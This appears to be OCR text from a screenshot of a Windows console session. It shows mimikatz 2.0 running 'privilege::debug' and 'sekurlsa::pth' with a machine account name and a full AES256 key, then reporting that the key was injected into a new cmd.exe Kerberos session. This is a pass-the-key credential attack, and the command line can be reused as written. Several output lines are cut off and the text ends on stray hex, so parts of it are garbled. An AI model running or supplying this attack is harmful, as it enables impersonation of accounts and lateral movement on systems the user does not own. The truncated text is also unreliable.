 C:\Users\Administrator.WIN-6I39VTOHS15\Desktop\mimikatz2.0_trunk\mimikatz_trunk\
x64>mimikatz "privilege::debug" "sekurlsa::pth /user:WIN-6I39VTOHS15$ /domain:WO
RKGROUP /aes256:00842449e386b266f1bb945888de5696a913c3630f51997b2cd1395f3c6d99bf
"
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jun 10 2014 01:33:13)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentil
'## v ##' http://blog.gentilkiwi
'#####'
mimikatz(commandline) # privilege::
Privilege '20' OK
mimikatz(commandline) # sekurlsa::p
aes256:00842449e386b266f1bb945888de
user : WIN-6I39VTOHS15$
domain : WORKGROUP
program : cmd.exe
AES256 : 00842449e386b266f1bb94588
| PID 1668
| TID 2516
| LUID 0 ; 680118 (00000000:000a
\_ msv1_0 - data copy @ 0000000
\_ kerberos - data copy @ 0000000
\_ aes256_hmac OK
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace -> null
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>_
a3 15 8e 20 41 6c 4